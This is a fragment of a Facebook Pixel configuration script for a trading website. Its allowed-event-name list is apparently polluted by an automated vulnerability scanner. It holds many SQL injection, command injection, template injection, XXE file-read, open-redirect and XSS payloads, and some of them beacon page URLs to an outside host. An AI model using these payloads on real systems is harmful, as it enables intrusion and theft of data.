1","-1\u002527+and+6\u00253d3+or+1\u00253d1\u00252b(SELECT+1+and+ROW(1\u00252c1)\u00253e(SELECT+COUNT(*)\u00252cCONCAT(CHAR(95)\u00252cCHAR(33)\u00252cCHAR(64)\u00252cCHAR(52)\u00252cCHAR(100)\u00252cCHAR(105)\u00252cCHAR(108)\u00252cCHAR(101)\u00252cCHAR(109)\u00252cCHAR(109)\u00252cCHAR(97)\u00252c0x3a\u00252cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)\u00252b\u002527","\\'+convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))+\\'","\\'||CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))))","\u0040r87.com","1 procedure analyse(extractvalue(rand(),concat(0x3a,CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))),1)-- 1","-1\\'+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+\\'","\/\/r87\u3002com\/?","(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)","\\'+NSFTW+\\'","https:\/\/www.simplertrading.com.r87.com\/?","http:\/\/www.simplertrading.com.r87.com\/?","NSFTW","www.simplertrading.com.r87.com\/?","(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL)","\u003Ciframe src=\\\"http:\/\/r87.com\/?\\\">\u003C\/iframe>","\/\/\/r87.com\/?www.simplertrading.com\/","\\'||cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)||\\'","\/\\\\r87.com\/?www.simplertrading.com\/","cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)","r87.com\/?https:\/\/www.simplertrading.com\/","(SELECT CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))","r87.com\/?http:\/\/www.simplertrading.com\/","-1\\\" and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+\\\"","-1\\' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+\\'","r87.com\/?www.simplertrading.com\/","\/\/r87.com\/?http:\/\/www.simplertrading.com\/","-1 or 1=1 and (SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)","\\'AND 1=cast(0x5f21403264696c656d6d61 as varchar(8000)) or \\'1\\'=\\'","http:\/\/r87.com\/?www.simplertrading.com\/","convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))","\\'+ (select convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000))) from syscolumns) +\\'","(select convert(int,cast(0x5f21403264696c656d6d61 as varchar(8000))) from syscolumns)","\u002527","|expr${IFS}268409241${IFS}-${IFS}74259","|expr${IFS}268409241${IFS}-${IFS}84799","\u003C!--#exec cmd=\\\"expr 268409241 - 43859\\\"-->","\u003C!--#exec cmd=\\\"expr 268409241 - 94022\\\"-->","expr 268409241 - 75874","expr 268409241 - 14015","expr 268409241 - 4295;","expr 268409241 - 90650;","InternalClick;expr 268409241 - 74616;x","InternalClick;expr 268409241 - 33112;x","InternalClick\\';expr 268409241 - 75182;\\'","InternalClick\\';expr 268409241 - 4369;\\'","InternalClick\\\";expr 268409241 - 96278;\\\"","InternalClick\\\";expr 268409241 - 78919;\\\"","| SET \/A 0xFFF9999-19765","| SET \/A 0xFFF9999-4115","SET \/A 0xFFF9999-14537","SET \/A 0xFFF9999-72604","SET \/A 0xFFF9999-67950 &","SET \/A 0xFFF9999-6356 &","& SET \/A 0xFFF9999-30073 &","& SET \/A 0xFFF9999-94234 &","\\'& SET \/A 0xFFF9999-31423 &","\\'& SET \/A 0xFFF9999-26809 &","\\\"& SET \/A 0xFFF9999-91633 &","\\\"& SET \/A 0xFFF9999-86162 &","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjypptxsvq44gamap0i1mxbbkgk169ugxb6\\\"+\\\"dpo.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppdp4yxxt_j9xz4veb0awqmgqrs1ej5k\\\"+\\\"vzm.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppjwjzojv281tzcpirlnyg2g54mo4n2p\\\"+\\\"aoa.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppp91svqpafxihtjxknqdkbnh-vvrcqi\\\"+\\\"e6g.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcGhfaWQ3X2FheWltcG12LWNzam1sbjR2YjFicG51ayIrIjF0by5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcHgtbDRqOHZnaGJhbGhmbGJkeXZlN2d1aXhsYWF4dSIrIi04Zy5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","|ping -n 25 127.0.0.1","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppfq34uvj62-k8lxqu8aiqh3irmwf7dg\\'+\\'gic.r87.me\/r\/?\\'+location.href\\\">","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppkmsummgfxpzoyys_qohhcux2i1hxs_\\'+\\'6jo.r87.me\/r\/?\\'+location.href\\\">","ping -w 25 127.0.0.1","ping -n 25 127.0.0.1","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypptf3datuvhzixzymbkyn4viwr-7dbeo\\'+\\'do8.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppcrrxcv0iu__n1sxn7-mnuin_1ro3jk\\'+\\'fli.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppc7eqjf17kdbyo5yg1rjws6gak8fzsc\\'+\\'xdo.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppbxg6ronm1vci7r3yl0bt_bp0f0en0i\\'+\\'qyi.r87.me\/r\/?\\'+location.href\\\">","ping -w 25 127.0.0.1 &","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppaosp1g8465f3qlf4v8q8nkyikdhygesm8&#46;r87&#46;me\\\">\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppsnycm4ypowpb6ur-vbma3deyy7ep-43t0&#46;r87&#46;me\\\">\u003C\/scRipt>","&ping -w 25 127.0.0.1 &","\\'&ping -w 25 127.0.0.1 &\\'","\\\"&ping -w 25 127.0.0.1 &\\\"","ping -n 25 127.0.0.1 &","& ping -n 25 127.0.0.1 &","\\'& ping -n 25 127.0.0.1 &","\\\"& ping -n 25 127.0.0.1 &","InternalClick\\\" OR 1=1 OR \\\"1\\\"=\\\"1","InternalClick\\' OR 1=1 OR \\'1\\'=\\'1","NSInternalClickNO","\\'","-1 OR 1=1","ria1yxjyppkvambtiayjdhvuumaeypvlpwkj3oxk7xv.r87.me\/p\/","ria1yxjypprg73zko_c0wa4ot21rqk5fuw06ilcnvu7.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjypptuot-dmgz-ea4k6c-osiecmfgwz3kfetj.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjyppu0utiodhrp_2hbvce-2ty9vnfjko16ujz.r87.me\/p\/","http:\/\/ria1yxjyppzflvl12swrdc9esol8yw6be6b2daurgdn.r87.me\/p\/","http:\/\/ria1yxjypp7luagury-rnhqctzp0-0cri3ol5f1hppx.r87.me\/p\/","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pp8vwdpsoah_af3x6e1qsriuns_yhpzlfkq.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppyc1gdurkcbimt_w9wy722omt_qol_zsk8.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppwjtqd0tuovy8uwmlu6o2fwxwph7bqrveg.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pp8ek7pcmhddvqypffdnxpj8zq1ngdgx8d4.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pptr0qosfr8w6e7db3u_lx6ii8er_efinp4.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppoplznx4kawbzf-q4wjqdkrznkhpabctgm.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","http:\/\/r87.me\/r\/?id=ria1yxjyppdsrgv4w-9agfvjvhht3zzcjuvwkveg3ug","http:\/\/r87.me\/r\/?id=ria1yxjyppsdl5nasxl_1jbzaktgsgqo0gwzhe8apri","\/\/ria1yxjyppthdurbkld3pbcmynplhasf9jhr4viyvkw.r87.me","\/\/ria1yxjyppq56jcs0mpejfuyswdk-02v0rhgsownxe0.r87.me","ria1yxjyppyv-gt7cqlayxdconhw7j0hmmsiq6ih02c.r87.me","ria1yxjypp5z1rj_rydoz8eenw_agcux225inye2m2a.r87.me","\u003C\u0025= \\\"#{268409241-22247}\\\" \u0025>","\u003C\u0025= \\\"#{268409241-22768}\\\" \u0025>","\u003C#assign x=268409241 - 59434>\n${x?string[\\\"0\\\"]}","\u003C#assign x=268409241 - 84349>\n${x?string[\\\"0\\\"]}","\u003C\u0025- 268409241-43487 \u0025>","\u003C\u0025- 268409241-28549 \u0025>","=268409241-99448","=268409241-48751","{{268409241-90895}}","{{268409241-66904}}","http:\/\/example.com\/?\r\nns: netsparker056650=vuln","ns:netsparker056650=vuln","&thisdoesntexists;","r87.com\/n","\u003C?xml version=\\\"1.0\\\"?>\u003C!DOCTYPE ns [\u003C!ELEMENT ns ANY>\u003C!ENTITY lfi SYSTEM \\\"file:\/\/\/etc\/passwd\\\">]>\u003Cns>&lfi;\u003C\/ns>","php:\/\/filter\/\/resource=http:\/\/r87.com\/n?\\0.php","http:\/\/r87.com\/n?.php","\u003C?xml version=\\\"1.0\\\"?>\u003C!DOCTYPE ns [\u003C!ELEMENT ns ANY>\u003C!ENTITY lfi SYSTEM \\\"file:\/\/\/C:\/Windows\/System32\/drivers\/etc\/hosts\\\">]>\u003Cns>&lfi;\u003C\/ns>","http:\/\/r87.com\/n?\\0.php","hTTp:\/\/r87.com\/n","NS09\uff1cs1\ufe65DBL\u02baSNGL\u02b9NS09","#{28275*28275-(75081)}","#{28275*28275-(50868)}","${28275*28275-(25243)}","${28275*28275-(35871)}","N3tSp4rK3R","Hyros Purchase","Hyros Lead","\u0040\u0040vl1tf","InitiateCheckout\\'\\\"","\u0040\u0040bHCEO","InitiateCheckout-1 waitfor delay \\'0:0:15\\' --","\u0040\u0040wqPVA","\u0040\u00402jzt6","\u0040\u0040uPh0r","\u0040\u0040ykVib","PageViewYrdqLy3a\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040TdYaQ","\u0040\u0040Zhrhr","PageViewiq8tLh98\\'; waitfor delay \\'0:0:15\\' --","PageViewQUA2IVyu\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040uxMoX","PageView42tyvnIA\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040PBIAx","\u0040\u0040eF9X2","\u0040\u0040HmpyP","PageViewExoJygUT\\'; waitfor delay \\'0:0:15\\' --","PageViewIksiU5Nx\\'; waitfor delay \\'0:0:15\\' --","PageViewpRVyGKgU\\'; waitfor delay \\'0:0:15\\' --","(select 198766*667891 from DUAL)","\u0040\u0040adWlZ","(select 198766*667891)","PageViewQqVttLed\\'; waitfor delay \\'0:0:15\\' --","pageView","\u0040\u0040eBMO8","QtVxzy3d\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+205-205-1=0+0+0+1 --","-1\\' OR 2+597-597-1=0+0+0+1 or \\'hSW6BWUz\\'=\\'","-1\\' OR 2+936-936-1=0+0+0+1 --","-1 OR 2+95-95-1=0+0+0+1","-1 OR 2+881-881-1=0+0+0+1 --","\u0040\u0040CQ2sN","pflIYUFe\\') OR 44=(SELECT 44 FROM PG_SLEEP(15))--","eGuFhKbT\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+280-280-1=0+0+0+1 --","-1\\' OR 2+707-707-1=0+0+0+1 or \\'dKaqT2HE\\'=\\'","-1\\' OR 2+203-203-1=0+0+0+1 --","-1 OR 2+845-845-1=0+0+0+1 --","-1 OR 2+971-971-1=0+0+0+1","\u0040\u0040tPYJg","oBMAj0WI\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+93-93-1=0+0+0+1 --","-1\\' OR 2+814-814-1=0+0+0+1 or \\'HbOnikJc\\'=\\'","-1\\' OR 2+819-819-1=0+0+0+1 --","-1 OR 2+514-514-1=0+0+0+1","-1 OR 2+890-890-1=0+0+0+1 --","\u0040\u0040COPFf","J9ZmcrCv\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+876-876-1=0+0+0+1 --","-1\\' OR 2+898-898-1=0+0+0+1 or \\'SxNk1yVq\\'=\\'","-1\\' OR 2+315-315-1=0+0+0+1 --","-1 OR 2+500-500-1=0+0+0+1 --","\u0040\u0040X1Myp","v0iAGmNz\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+278-278-1=0+0+0+1 --","-1\\' OR 2+662-662-1=0+0+0+1 or \\'G3fZsoTC\\'=\\'","-1\\' OR 2+973-973-1=0+0+0+1 --","-1 OR 2+436-436-1=0+0+0+1","-1 OR 2+138-138-1=0+0+0+1 --","\u0040\u0040hUt3C","aaOxmfdG\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+967-967-1=0+0+0+1 --","-1\\' OR 2+718-718-1=0+0+0+1 or \\'2T5aWva4\\'=\\'","-1\\' OR 2+724-724-1=0+0+0+1 --","-1 OR 2+576-576-1=0+0+0+1","-1 OR 2+234-234-1=0+0+0+1 --","\u0040\u0040xj3YR","idaNbP1S\\'; waitfor delay \\'0:0:15\\' --","\u0040\u00401sz59","-1\\\" OR 2+820-820-1=0+0+0+1 --","-1\\' OR 2+68-68-1=0+0+0+1 --","-1\\' OR 2+986-986-1=0+0+0+1 or \\'adBAjN1D\\'=\\'","-1 OR 2+209-209-1=0+0+0+1 --","-1 OR 2+760-760-1=0+0+0+1","YcgwUUog\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+488-488-1=0+0+0+1 or \\'i4tR9MT5\\'=\\'","-1\\\" OR 2+535-535-1=0+0+0+1 --","-1\\' OR 2+249-249-1=0+0+0+1 --","-1 OR 2+930-930-1=0+0+0+1","-1 OR 2+994-994-1=0+0+0+1 --","\u0040\u004090l1t","IGIL82Zm\\' OR 39=(SELECT 39 FROM PG_SLEEP(15))--","34zFx8ao\\'; waitfor delay \\'0:0:15\\' --","\u0040\u00408w1cX","LZC7xhCj\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+711-711-1=0+0+0+1 --","-1\\' OR 2+367-367-1=0+0+0+1 or \\'wmt8haKR\\'=\\'","-1\\' OR 2+82-82-1=0+0+0+1 --","-1 OR 2+510-510-1=0+0+0+1","-1 OR 2+549-549-1=0+0+0+1 --","-1\\' OR 2+387-387-1=0+0+0+1 or \\'BBf5Ydjg\\'=\\'","-1\\\" OR 2+604-604-1=0+0+0+1 --","-1\\' OR 2+456-456-1=0+0+0+1 --","-1 OR 2+762-762-1=0+0+0+1","-1 OR 2+239-239-1=0+0+0+1 --","\u0040\u0040CAY8L","HcleEJBL\\'; waitfor delay \\'0:0:15\\' --","-1 OR 2+450-450-1=0+0+0+1 --","-1\\\" OR 2+590-590-1=0+0+0+1 --","-1\\' OR 2+337-337-1=0+0+0+1 or \\'NlZEktcl\\'=\\'","-1\\' OR 2+242-242-1=0+0+0+1 --","-1 OR 2+519-519-1=0+0+0+1","\u0040\u00402gnI2","yLHFxzA3\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+586-586-1=0+0+0+1 --","-1\\' OR 2+32-32-1=0+0+0+1 or \\'uoHOagTg\\'=\\'","-1\\' OR 2+468-468-1=0+0+0+1 --","-1 OR 2+304-304-1=0+0+0+1","-1 OR 2+36-36-1=0+0+0+1 --","\u0040\u0040ywSUd","1lSJ2wan\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+491-491-1=0+0+0+1 --","-1\\' OR 2+157-157-1=0+0+0+1 or \\'AWesYGfn\\'=\\'","-1\\' OR 2+884-884-1=0+0+0+1 --","-1 OR 2+414-414-1=0+0+0+1","-1 OR 2+628-628-1=0+0+0+1 --","\u0040\u0040CBHqP","4boeqZsy\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+982-982-1=0+0+0+1 --","-1\\' OR 2+523-523-1=0+0+0+1 or \\'fU2ab2vg\\'=\\'","-1\\' OR 2+322-322-1=0+0+0+1 --","-1 OR 2+31-31-1=0+0+0+1 --","-1 OR 2+593-593-1=0+0+0+1","\u0040\u00402cHGm","ilZmXdSS\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+66-66-1=0+0+0+1 --","-1\\' OR 2+75-75-1=0+0+0+1 or \\'qDzhxEGh\\'=\\'","-1\\' OR 2+914-914-1=0+0+0+1 --","-1 OR 2+658-658-1=0+0+0+1 --","-1 OR 2+803-803-1=0+0+0+1","\u0040\u0040RMBfz","iqMydrfu\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+329-329-1=0+0+0+1 --","-1\\' OR 2+50-50-1=0+0+0+1 or \\'iPg73l75\\'=\\'","-1\\' OR 2+237-237-1=0+0+0+1 --","-1 OR 2+20-20-1=0+0+0+1 --","-1 OR 2+424-424-1=0+0+0+1","\u0040\u0040BTUtJ","pWzemmDX\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+449-449-1=0+0+0+1 --","-1\\' OR 2+452-452-1=0+0+0+1 or \\'XdhKrP9g\\'=\\'","-1\\' OR 2+373-373-1=0+0+0+1 --","-1 OR 2+126-126-1=0+0+0+1","-1 OR 2+645-645-1=0+0+0+1 --","\u0040\u0040KamXr","oxS6QmyN\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+717-717-1=0+0+0+1 --","-1\\' OR 2+80-80-1=0+0+0+1 or \\'2f9feUpU\\'=\\'","-1\\' OR 2+720-720-1=0+0+0+1 --","-1 OR 2+282-282-1=0+0+0+1","-1 OR 2+575-575-1=0+0+0+1 --","\u0040\u0040nR0GB","k2ekipQf\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+110-110-1=0+0+0+1 --","\u0040\u0040NjZvR","-1\\' OR 2+841-841-1=0+0+0+1 or \\'LL3IEoJc\\'=\\'","-1\\' OR 2+350-350-1=0+0+0+1 --","\u0040\u0040cGdKG","-1 OR 2+757-757-1=0+0+0+1","-1 OR 2+964-964-1=0+0+0+1 --","\u0040\u0040Gu9xP","upHdYS2u\\') OR 99=(SELECT 99 FROM PG_SLEEP(15))--","DYBxJGLg\\'; waitfor delay \\'0:0:15\\' --","18fc9NQD\\'; waitfor delay \\'0:0:15\\' --","stjlFvrd\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+880-880-1=0+0+0+1 --","-1\\' OR 2+153-153-1=0+0+0+1 --","-1\\' OR 2+492-492-1=0+0+0+1 or \\'qXJ9GZ5q\\'=\\'","-1\\\" OR 2+392-392-1=0+0+0+1 --","-1 OR 2+943-943-1=0+0+0+1","-1\\' OR 2+867-867-1=0+0+0+1 or \\'PRqn5mLc\\'=\\'","-1 OR 2+286-286-1=0+0+0+1 --","-1\\' OR 2+998-998-1=0+0+0+1 --","-1 OR 2+720-720-1=0+0+0+1","-1 OR 2+569-569-1=0+0+0+1 --","-1\\\" OR 2+921-921-1=0+0+0+1 --","-1\\' OR 2+76-76-1=0+0+0+1 or \\'hLRNt4Rn\\'=\\'","-1\\' OR 2+906-906-1=0+0+0+1 --","-1 OR 2+986-986-1=0+0+0+1","-1 OR 2+41-41-1=0+0+0+1 --","\u0040\u00401G4dn","\u0040\u0040TVXOV","yl93SXGY\\'; waitfor delay \\'0:0:15\\' --","imrw2VQM\\'; waitfor delay \\'0:0:15\\' --","\u0040\u004040hdG","-1\\\" OR 2+275-275-1=0+0+0+1 --","-1\\' OR 2+255-255-1=0+0+0+1 or \\'O0NhpZ9Z\\'=\\'","-1 OR 2+49-49-1=0+0+0+1","-1\\' OR 2+115-115-1=0+0+0+1 or \\'x54BABdD\\'=\\'","-1\\' OR 2+760-760-1=0+0+0+1 --","-1\\\" OR 2+148-148-1=0+0+0+1 --","-1 OR 2+729-729-1=0+0+0+1 --","-1\\' OR 2+550-550-1=0+0+0+1 --","-1 OR 2+403-403-1=0+0+0+1","-1 OR 2+644-644-1=0+0+0+1 --","a80dfy3b\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+445-445-1=0+0+0+1 --","-1\\' OR 2+331-331-1=0+0+0+1 or \\'UnZTsJqx\\'=\\'","-1 OR 2+109-109-1=0+0+0+1","-1\\' OR 2+950-950-1=0+0+0+1 --","-1 OR 2+759-759-1=0+0+0+1 --","\u0040\u0040ZP5sd","Z3l6yLJd\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+225-225-1=0+0+0+1 --","-1\\' OR 2+910-910-1=0+0+0+1 or \\'QXPwjnsK\\'=\\'","-1\\' OR 2+111-111-1=0+0+0+1 --","-1 OR 2+78-78-1=0+0+0+1","-1 OR 2+580-580-1=0+0+0+1 --","\u0040\u0040VX16W","GGOi4hP4\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+757-757-1=0+0+0+1 --","-1\\' OR 2+61-61-1=0+0+0+1 or \\'WAEZ1lYG\\'=\\'","-1\\' OR 2+213-213-1=0+0+0+1 --","-1 OR 2+424-424-1=0+0+0+1 --","-1 OR 2+290-290-1=0+0+0+1","\u0040\u0040XSImX","\u0040\u0040i7HkX","XZ9L6uis\\'; waitfor delay \\'0:0:15\\' --","GLv3a18Y\\') OR 49=(SELECT 49 FROM PG_SLEEP(15))--","MdQ8kqgz\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+464-464-1=0+0+0+1 or \\'TmEesSLz\\'=\\'","-1\\' OR 2+52-52-1=0+0+0+1 --","-1 OR 2+604-604-1=0+0+0+1","-1 OR 2+688-688-1=0+0+0+1 --","-1\\\" OR 2+236-236-1=0+0+0+1 --","-1\\' OR 2+14-14-1=0+0+0+1 or \\'Wr6a6m04\\'=\\'","-1 OR 2+441-441-1=0+0+0+1","-1\\' OR 2+861-861-1=0+0+0+1 --","-1 OR 2+129-129-1=0+0+0+1 --","\u0040\u0040K720Y","1\\'\\\"","sNC9zkNA\\'; waitfor delay \\'0:0:15\\' --","1 waitfor delay \\'0:0:15\\' --","0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 2+64-64-1=0+0+0+1 --","-1\\' OR 2+434-434-1=0+0+0+1 or \\'KDG2ymSv\\'=\\'","-1\\' OR 2+953-953-1=0+0+0+1 --","-1 OR 2+157-157-1=0+0+0+1","-1 OR 2+453-453-1=0+0+0+1 --"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("841178052635402", "EventValidation", true);
config.set("841178052635402", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_